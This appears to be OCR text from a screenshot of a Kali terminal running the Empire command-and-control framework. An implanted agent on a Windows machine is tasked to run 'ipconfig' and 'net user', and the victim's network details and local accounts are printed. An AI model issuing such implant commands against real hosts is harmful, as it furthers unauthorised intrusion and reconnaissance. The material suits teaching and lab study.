 root@kali: ~
09:43 AM
root@kali: ~
File Actions Edit View Help
Process Name:     powershell
Process ID:       4196
Language:         powershell
Language Version: 5
File System
(Empire: G97U2368) >
(Empire: G97U2368) > shell ipconfig
[*] Tasked G97U2368 to run TASK_SHELL
[*] Agent G97U2368 tasked with task ID 2
(Empire: G97U2368) >
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::19d8:688a:b8bb:c7f0%7
IPv4 Address. . . . . . . . . . . : 192.168.0.165
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::f2b4:d2ff:fe98:4584%7
192.168.0.1
..Command execution completed.
(Empire: G97U2368) > shell net user
[*] Tasked G97U2368 to run TASK_SHELL
[*] Agent G97U2368 tasked with task ID 3
(Empire: G97U2368) >
User accounts for \\DESKTOP-O1KS3GC
-------------------------------------------------------------------------------
admin                    Administrator            DefaultAccount
Guest                    WDAGUtilityAccount
The command completed successfully.
..Command execution completed.